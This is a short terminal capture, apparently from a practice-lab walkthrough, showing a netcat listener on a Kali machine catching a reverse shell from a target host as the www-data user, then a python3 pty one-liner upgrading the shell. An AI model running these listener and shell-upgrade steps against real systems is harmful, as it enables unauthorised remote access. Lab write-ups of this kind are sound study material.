 ┌──(kali㉿kali)-[~/pg/vmdak]
└─$ rlwrap nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.206] from (UNKNOWN) [192.168.211.103] 48472
Linux vmdak.local 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul  5 10:34:03 UTC 2024 x86_64 x
86_64 x86_64 GNU/Linux
 23:37:35 up  2:09,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python -V
sh: 1: python: not found
$ python3 -V
Python 3.12.3
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@vmdak:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vmdak:/$